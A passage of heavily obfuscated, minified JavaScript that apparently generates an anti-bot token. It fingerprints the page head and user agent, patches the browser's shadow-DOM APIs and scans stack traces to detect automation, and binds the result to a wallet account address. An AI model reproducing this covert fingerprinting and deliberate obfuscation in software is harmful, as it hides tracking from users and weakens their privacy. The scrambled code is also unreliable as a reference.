      e.r䢣ip = i[x(104)], e.onum[n(408)](`attr:${k}`), [n(410), n(411), n(412) + "ty", n(413), n(414), n(415), n(416), n.call(void 0, 417)][n(418) + x(279)](k) && (e[x(278)][n(x(280))](`${k}:${e[x(281)]}`), [n[x(160)](x(113), [416]), n(417)][n(418) + x(279)](k) && (e[x(278)][n(x(280))](`${k}:${e[x(281)]}`), e.onum[n(x(280))](`${k}:${e[x(281)]}`))), i = w[n(x(282))](o);
    }
    f = c[n(x(282))](r);
  }
  const p = />([^<]+)</g;
  let a = x(176);
  for (a = p[n(401)](r); a !== null; ) {
    const s = a[1][n(419)]();
    if (s[n[x(160)](x(113), [420])] > x(106) && s[n(420)] < x(283)) {
      const o = s[n.call(void 0, 421)](/\s+/);
      for (const w of o)
        if (w[n(420)] > x(104) && v.dne䬣()) {
          const i = `word:${w[n(422)]()}`;
          e.onum[n[x(114)](void 0, x(284))](i), e.onum[n(423)](i), e[x(278)][n(x(284))](i), e[x(278)][n(423)](i), e.onum[n(x(284))](i), e.onum[n(x(284))](i);
        }
    }
    a = p[n(x(282))](r);
  }
  e[x(286)] = ((d = r[n(424)](/<(\w+)/g)) == null ? void 0 : d[n(425)](P((...s) => (s[x(110)] = 1, s[139] = -6, s[s[x(191)] + x(330)] > 80 ? s[x(285)] : s[x(106)][n(426)](x(116))[n.call(void 0, 427)]()), x(116)))) || [];
  for (let s = x(106); s < e[x(286)][n.call(void 0, 428)] - x(116) && v.m街걡a(); s++)
    e[x(278)][n(429)](`2gram:${e[x(286)][s]},${e.eel锤[b(s, x(116), U(x(168)))]}`);
  return e[x(278)];
}
function n1(e, r = x(287)) {
  const c = M0(e);
  if (c[n(430)] === 0 && v.vl픨o[n(431)](1) == x(147))
    return x(288)[n(432)](r);
  const f = new (l(x(289)))(r)[n(433)](x(106));
  for (const a of c) {
    const d = U0(a);
    for (let s = x(106); s < r; s++)
      (U0(`${d}_${s}`) >>> s % x(259) & x(116)) === x(116) ? f[s]++ : f[s]--;
  }
  let p = "";
  for (let a = 0; a < r; a++)
    p += f[a] >= x(106) ? "1" : "0";
  return p;
}
function a1() {
  const e = Ve, r = qe;
  return { [n(434)]: n.apply(x(113), [435]), [n[x(114)](void 0, 436)]: (c) => {
    const f = b(c * l(-x(167))[x(290)], l(-x(167))[x(290)] / x(104), U(-6));
    return b(l(-x(167))[n(437)](f) * e, r, $ = x(168));
  }, [n(438)]: P((...c) => (c.length = x(116), c[x(125)] = 49, c[x(292)] = b(c[c[252] - 49] - r, e, U(34)), c[x(291)] = c[2], c[x(291)] = l(-921).max(b(1, $ = -(c[x(125)] - x(161))), l(-x(167)).min(c[x(125)] - 48, c[x(292)])), c[252] > c[252] + 75 ? c[c[x(125)] + 130] : b(l(-x(167))[n(439)](c[x(291)]) + l(-x(167))[x(290)] / x(104), l(-x(167))[x(290)], U(34))), x(116)) };
}
function r1() {
  const e = Ge, r = Xe;
  return { [n(440)]: n(441) + n(442), [n(443)]: (c) => b(l(-x(167))[n(444)](c * x(104) - x(116)) * e, r, $ = x(168)), [n(445)]: P((...c) => (c.length = 1, c[x(293)] = 44, c.bo㹶i = l(-(c[x(293)] + 877))[n[x(114)](void 0, c.o聧ft + x(294))](1e-3, b(c[x(106)] - r, e, $ = 34)), c[c.o聧ft - 42] = b(l(-(c[x(293)] + 877)).log(c.bo㹶i) + (c.o聧ft - 43), x(104), $ = x(158)), c.orꑱf = c.bo㹶i, c.o聧ft > c.o聧ft + x(295) ? c[-x(296)] : l(-x(167))[n(446)](0, l(-921)[n(c[x(293)] + 403)](x(116), c[x(104)]))), x(116)) };
}
function f1() {
  const e = je, r = Ne, c = He;
  return { [n[x(160)](void 0, [448])]: n(449) + n(450) + "m", [n(451)]: P((...f) => (f[x(110)] = 1, f[59] = f[x(106)], b(e * f[59] ** x(104) + r * f[59], c, $ = 54)), x(116)), [n[x(160)](x(113), [452])]: (f) => {
    const p = b(r ** 2, 4 * e * (c - f), $ = -6);
    if (p < x(106))
      return 0;
    const a = b(b(r, $ = -4) + l(-x(167))[n(453)](p), x(104) * e, U(x(158)));
    return l(-921)[n(x(318))](x(106), l(-x(167))[n(455)](1, a));
  } };
}
function i1() {
  const e = Ae, r = te, c = _e;
  return { [n(456)]: n(457) + n(458), [n(459)]: (f) => b(l(-921)[n(460)](f + x(252)) / l(-921)[n(460)](c) * e, r, U(x(168))), [n(461)]: (f) => {
    var p = n(462) in _;
    if (p) {
      var a = z((o) => {
        var w = o.length, i, k, y, L;
        for (i = [], k = x(106), y = x(106), L = B(o.sort((Y, J) => b(Y, J, $ = -6)), 0); L < w && v.街ses > -x(148); L++)
          if (!(L > 0 && o[L] === o[L - 1] && v.a鴔nk[n(463)](0) == "k"))
            for (k = b(L, x(116), U(54)), y = b(w, 1, $ = -6); k < y; )
              if (o[L] + o[k] + o[y] < 0 && v.a鴔nk[n(463)](x(106)) == "k")
                k++;
              else if (o[L] + o[k] + o[y] > x(106))
                y--;
              else {
                for (i.push([o[L], o[k], o[y]]); k < y && o[k] === o[k + x(116)] && v.dno跇[n(464)](x(104)) == 99; )
                  k++;
                for (; k < y && o[y] === o[y - 1]; )
                  y--;
                k++, y--;
              }
        return i;
      }, 1);
      l(x(213)).log(a);
    }
    const d = b(f - r, e, U(x(158))), s = b(c ** d, x(252), U(-6));
    return l(-921)[n(465)](0, l(-x(167))[n[x(114)](void 0, 466)](1, s));
  } };
}
function c1() {
  const e = ue, r = me;
  return { [n(467)]: n(468), [n(469)]: P((...c) => (c.length = x(116), c[x(297)] = c[x(106)], c.bu峀젫 = b(c[x(297)] * 2, x(116), $ = -x(128)), c.pe꺱慽 = -128, c[x(299)] > -x(298) ? c[196] : b(l(-(c[x(299)] + 1049))[n(470)](c.bu峀젫) * e, r, $ = 54)), x(116)), [n[x(160)](void 0, [471])]: P((...c) => (c[x(110)] = 1, c[42] = -x(183), c[x(301)] = b(c[0] - r, e, U(x(158))), c[x(295)] = -x(236), c[x(302)] = l(-921).max(b(x(300), $ = -4), l(-921).min(x(300), c[x(301)])), c[3] = b(l(-x(167)).atanh(c[x(302)]) + (c[c[x(295)] + x(121)] + x(303)), x(104), U(34)), c[42] > -x(304) ? c[x(191)] : l(-(c[x(295)] + 1037))[n(472)](x(106), l(-921)[n[x(160)](x(113), [473])](1, c[3]))), x(116)) };
}
const s1 = [a1, r1, f1, i1, c1], d1 = P(async (...e) => {
  e[x(110)] = 4, e.ub氍r = e[x(107)];
  const r = l(23).now(), c = s1[x1], f = c().encrypt(e[0]), p = new (l(-454))(1), a = B(l(575).crypto.getRandomValues(p), p[0] % 2001), d = l(341).userAgent, s = await e1(d), o = "" + f, w = `${e[1]}${b0}${o}${b0}${s}${b0}${e[x(104)] ? 1 : 0}${b0}${e.ub氍r ? x(116) : 0}`, i = n1(l(x(181)).head.outerHTML);
  return [r, w, a, i];
}, 4), l1 = (e, r, c) => {
  let f = b(1, $ = -x(117));
  const p = (d) => {
    const s = B(f = b(x(106), U(-x(117))), "" + l(x(212))().stack);
    (n(474) + n(475) + n(476) + "uate�p" + n(477) + n(478)).split("�").some((o) => s == null ? void 0 : s.includes(o)) && r(), [(o) => o.includes(n(479)) && o.split(n(480)).length <= x(108)].some((o) => o(s || "")) && r();
  }, a = B((b1(p), o1(p)), P((...d) => {
    var s;
    d[x(110)] = 1, d[x(305)] = 75;
    try {
      ((s = d[d[x(305)] - 75].target) == null ? void 0 : s.getRootNode()) instanceof l(-x(213)) && p();
    } catch {
    }
  }, x(116)));
  return e.addEventListener(n(x(306)), a, { passive: b(0, U(-x(117))) }), [() => (e.removeEventListener(n(x(306)), a, b(x(116), U(-x(117)))), void 0), f];
}, o1 = (e) => {
  try {
    const r = l(163).prototype.attachShadow;
    l(x(203)).__attachShadowDetectionInstalled || (Element.prototype.attachShadow = function(...c) {
      return e(`attachShadow called on ${this.tagName || n(59)} element`), r.apply(this, c);
    }, window.__attachShadowDetectionInstalled = b(0, U(-5)));
  } catch {
  }
}, b1 = (e) => {
  var r;
  try {
    const c = (r = l(-x(124)).getOwnPropertyDescriptor(l(163).prototype, n(482))) == null ? void 0 : r.get;
    c && b(l(x(203)).__shadowRootDetectionInstalled, $ = -5) && (l(-x(124)).defineProperty(l(163).prototype, n(483) + n(484), { get: function() {
      try {
        return e(`shadowRoot accessed on ${this.tagName || n[x(114)](void 0, x(307))} element`), c.call(this);
      } catch {
        return null;
      }
    }, configurable: b(0, U(-x(117))) }), window.__shadowRootDetectionInstalled = b(0, U(-5)));
  } catch {
  }
}, w1 = P(async (...e) => {
  e.length = x(117), e[25] = x(137);
  let r = () => {
  }, c = b(1, $ = -5);
  e.Ἴpca = 106;
  const [f, p] = B(e[x(104)] && ([r, c] = l1(e[x(104)], e[x(107)])), await l(x(241)).all([Re(), e[e.Ἴpca - x(180)]()])), a = c ? 1 : 0, d = b(l(-921).random(), 0.3, $ = x(308)), s = l(-x(167)).min(b(f.reduce((L, Y) => L + Y, x(106)) + d, a, $ = x(168)), x(116)), o = Ux(), w = $x();
  e[e[x(155)] - x(150)] = e[x(116)];
  let i, k, y;
  e[1017] = e[e.Ἴpca - x(309)];
  try {
    const [L, Y, J, Q] = await d1(s, p.account.address, o, w);
    y = await e[e[x(155)] + 932](e[e[x(155)] - x(137)], J), i = await F0(l(955).stringify([L, Y, J])), k = await F0(Q);
  } catch {
    i = "", k = "";
  }
  return e[25] > 195 ? e[-198] : { token: i, provider: y, shadowDomCleanup: r, encryptHeadHash: k, userAccount: p };
}, x(117));
function l(e, r) {
  switch (r = r, e) {
    case -91:
      return h[n(485)];
    case (v.dno跇[n(486) + n(487)](2) == 99 ? 341 : -171):
      r = n.call(void 0, 488) || h[n(489) + n(490)];
      break;
    case (v.街ses > -88 ? -x(264) : null):
      return h[n[x(160)](void 0, [491])];
    case x(310):
      return h[n(492) + n(493) + n(494) + n(495)];
    case (v.㯖쁫in() ? 782 : 113):
      return h[n(496)];
    case (v.dno跇[n(486) + n(487)](2) == x(220) ? 58 : 95):
      return h[n(497)];
    case (v.㯖쁫in() ? x(289) : -160):
      r = n(498) || h[n.apply(x(113), [498])];
      break;
    case -921:
      r = n(499) || h[n(499)];
      break;
    case (v.dno跇[n(500)](x(104)) == 99 ? x(212) : -123):
      r = n[x(160)](x(113), [x(311)]) || h[n.apply(x(113), [x(311)])];
      break;
    case (v.dno跇[n(486) + n(487)](2) == x(220) ? -130 : x(113)):
      r = n(x(312)) || h[n(x(312))];
      break;
    case (v.a鴔nk[n(x(314))](0) == "k" ? -948 : x(113)):
      r = n(504) || h[n(504)];
      break;
    case -979:
      return h[n(505) + "ed"];
    case (v.繺uj뮮 > -x(146) ? 396 : 192):
      return h[n(506)];
    case (v.㯖쁫in() ? 735 : x(313)):
      r = n.apply(x(113), [507]) || h[n(507)];
      break;
    case (v.vl픨o[n(x(314))](1) != "s" ? x(113) : -953):
      return h[n(508)];
    case 575:
      return h[n(509)];
    case -843:
      return h[n(510)];
    case -x(189):
      return h[n(511)];
    case (v.vl픨o[n(x(314))](x(116)) != x(147) ? -103 : 772):
      return h[n(512)];
    case (v.dno跇[n(500)](2) == x(220) ? -922 : null):
      return h[n(513)];
    case -537:
      r = n(514) || h[n[x(114)](void 0, 514)];
      break;
    case (v.繺uj뮮 > -12 ? x(241) : x(315)):
      r = n[x(114)](x(113), 515) || h[n(515)];
      break;
    case (v.㯖쁫in() ? 953 : -24):
      r = n(x(316)) || h[n(x(316))];
      break;
    case (v.dno跇[n(500)](x(104)) == x(220) ? 955 : -x(227)):
      return h[n(517)];
    case x(244):
      r = n(x(187)) || h[n(60)];
      break;
    case 722:
      return h[n(518)];
    case -300:
      return h[n[x(114)](void 0, 519)];
    case (v.㯖쁫in() ? x(273) : x(317)):
      return h[n(520) + n.apply(x(113), [521])];
    case (v.dne䬣() ? x(215) : -31):
      return h[n.apply(void 0, [522])];
    case (v.a鴔nk[n(503)](x(106)) != "k" ? -3 : x(296)):
      r = n(523) || h[n(523)];
      break;
    case -x(318):
      r = n(x(319)) || h[n(x(319))];
      break;
    case -396:
      return h[n(525)];
    case (v.dne䬣() ? 163 : 92):
      r = n(526) || h[n(526)];
      break;
    case 1888:
      r = n(x(320)) || h[n(x(320))];
      break;
    case 4847:
      r = n[x(114)](void 0, x(321)) || h[n(x(321))];
      break;
    case (v.sa礊鴔[n(503)](x(104)) != "e" ? -4 : 3402):
      r = n(x(322)) || h[n(x(322))];
      break;
    case 2024:
      r = n(530) + x(323) || h[n(531)];
      break;
    case (v.繺uj뮮 > -x(146) ? 2380 : 143):
      r = n(532) || h[n(532)];
      break;
    case x(324):
      return h[n(533) + "pe"];
    case (v.sa礊鴔[n(503)](x(104)) == "e" ? 4153 : 29):
      r = n(534) || h[n.apply(void 0, [535]) + n(536) + n(537)];
      break;
    case (v.a鴔nk[n(x(314))](x(106)) == "k" ? 75 : 97):
      return h[n(538) + n(539)];
    case x(325):
      r = n(x(326)) || h[n(x(326))];
      break;
    case (v.繺uj뮮 > -12 ? 1990 : x(124)):
      return h[n(541)];
    case 3553:
      return h[n(542)];
    case (v.vl픨o[n(503)](x(116)) != "s" ? -x(153) : 5114):
      return h[n(543)];
    case 4731:
      return h[n(544)];
    case 1090:
      r = n(545) + n(x(327)) + x(328) || h[n(545) + n(x(327)) + x(328)];
      break;
    case (v.㯖쁫in() ? 893 : 120):
      r = n(547) || h[n.apply(x(113), [548]) + n(549)];
      break;
    case (v.㯖쁫in() ? 4920 : -x(329)):
      return h[n(550)];
    case (v.vl픨o[n(503)](x(116)) == "s" ? 39 : -x(330)):
      r = n(x(331)) || h[n.call(void 0, x(331))];
      break;
    case (v.m街걡a() ? 3743 : -x(169)):
      r = n(552) || h[n(553) + n.apply(x(113), [554])];
      break;
    case 539:
      return h[n[x(160)](x(113), [555])];
    case (v.㯖쁫in() ? 5213 : -75):
      return h[n.apply(x(113), [556])];
    case (v.a鴔nk[n(x(314))](0) != "k" ? 59 : 1476):
      return h[n(557)];
    case 2389:
      return h[n(558)];
    case 830:
      r = n.apply(x(113), [559]) || h[n(559)];
      break;
    case (v.m街걡a() ? 3165 : 139):
      r = n[x(160)](void 0, [560]) || h[n.apply(void 0, [560])];
      break;
    case (v.sa礊鴔[n(503)](2) == x(228) ? 2873 : -x(236)):
      r = n(561) || h[n(561)];
      break;
    case 1418:
      r = n(562) || h[n(562)];
      break;
    case 3695:
      r = n(563) || h[n(563)];
      break;
    case 2313:
      r = n(564) || h[n(564)];
  }
  return h[r];
}
function k0(e, r = '1OUIDRWqikdVhZjsmC>=9_XLS)o(!zlwp/*"FB:`uE<,}GMP^4&{vJYeNnQ+[|T~y$c3tb]#7@2x?fa.6Kr05A%g;8H', c, f, p = [], a = 0, d = 0, s, o, w) {
  for (c = "" + (e || ""), f = c.length, s = -1, o = x(106); o < f; o++)
    if (w = r.indexOf(c[o]), w !== -x(116))
      if (s < x(106))
        s = w;
      else {
        s += w * x(124), a |= s << d, d += (s & 8191) > x(148) ? 13 : 14;
        do
          p.push(a & x(136)), a >>= x(149), d -= 8;
        while (d > x(115));
        s = -1;
      }
  return s > -x(116) && p.push((a | s << d) & x(136)), M(p);
}
function p1() {
  return ["YLvJUM&U", "fjL?pa1", 'zuEY/a"KW', "OhYw)", "Us5RMt&U", "rI$Y4t^U", ")sxi", "YLvJ`PuU", ">[9ffKy%B=", "YLvJ`P%S?TG@O", "yk{pR.&U", ",,_2H0,Z.NS7ED", "ODtfB@1", "Ls9faKoU", "GutJBA;Sq", "sstJBA;Sq", "Poyk", "ODJd", "UDVp)", "gy鈴ඟ", 2, 137, 0, 3, 4, 138, "length", 63, "undefined", void 0, "call", 7, 1, 5, 184, 44, 47, 158, 202, 37, 91, 252, 39, 36, 6, "useq", "ill靔", "咰eh釤", "ꚡ芗un", "t뭞ra", 14, 178, 255, 85, 220, "seᜬ芗", 10, "aꄱmo", 9, "a쿋㬶t", 8191, 13, 12, "s", 88, 8, 41, 18, 341, 191, "vca䔓", 25, "螷raw", "r", 34, 38, "apply", 45, "um", "唀rb鈴", "tta苧", 194, 51, 921, 54, 69, "ne뀮퐸", 19, "fꃡie", "p徐ap", 82, 72, null, "隴폨ar", 11, "몾ol体", 102, 782, 114, 119, "hsꭱu", 33, 64, 60, 134, 81, 73, 139, ".", "s㪖tꘁ", "b臷ea", 245, 31, "h쫻og", 144, 246, 111, "t뿞i폨", 110, 575, 156, 222, "紺arǏ", "rꂑbu", "jnu貇", "vo矊鯔", "뿞er䑳", 27, 712, 396, 130, 24, 843, 53, 180, "c㩆aꖱ", 99, 127, 120, 216, 175, 57, 56, 219, "e", 214, 224, "m壠as", "ri鮄ۯ", 112, "h谷os", 118, 116, 235, "d", 113, "g뒮o腗", 125, "c爊re", "e邤lj", 1003, 0.5, "뒮䥃de", 221, 172, 274, "acc쏻", "osb虷", 0.1, 126, "p㼖iꪁ", "g眪ro", 97, 321, 323, 32, "tiၼu", 147, "rta脇", "㼖ik쎫", 433, 300, "EP", 67, 58, "b틸le", 208, "su㐶꾡", "t륾o蘧", 730, "as㥖嵠", "d嵠죋e", "c戝蘧o", 66, "onum", "es", 408, "r䢣ip", 401, 200, 423, 115, "eel锤", 128, "0", 731, "PI", "f꼁e懍", "ꑱ聧av", "o聧ft", 402, 42, 23, 155, 52, "pe꺱慽", 0.999, "㸦og슻", "ch齤덮", 117, 74, "㢶al쵋", 481, 59, 83, 62, 319, 501, 502, 123, 503, 162, 516, 140, 454, 524, 527, 528, 529, "on", 142, 264, 540, 546, "or", 149, 145, 551];
}
function z(e, r = 0) {
  var c = function() {
    return e(...arguments);
  };
  return B0(c, "length", { value: r, configurable: !0 });
}
export {
  w1 as default
};
